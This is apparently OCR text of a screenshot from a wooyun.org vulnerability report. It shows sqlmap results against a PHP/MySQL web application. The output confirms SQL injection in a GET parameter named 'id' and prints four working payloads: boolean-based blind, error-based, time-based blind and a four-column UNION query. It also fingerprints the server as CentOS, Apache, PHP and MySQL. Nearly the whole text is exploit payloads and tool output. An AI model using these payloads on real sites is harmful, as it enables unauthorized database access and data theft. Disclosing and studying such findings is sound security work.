 管理员: SqlMap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: id=21286 RLIKE (SELECT (CASE WHEN (6203=6203) THEN 21286 ELSE 0x28
END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=21286 AND (SELECT 1311 FROM(SELECT COUNT(*),CONCAT(0x71626a7171,
(SELECT (ELT(1311=1311,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=21286 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=21286 UNION ALL SELECT NULL,CONCAT(0x71626a7171,0x42714b6f657561
416f69,0x717a786b71),NULL,NULL--
---
[10:45:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[10:45:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 124 times
[10:45:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org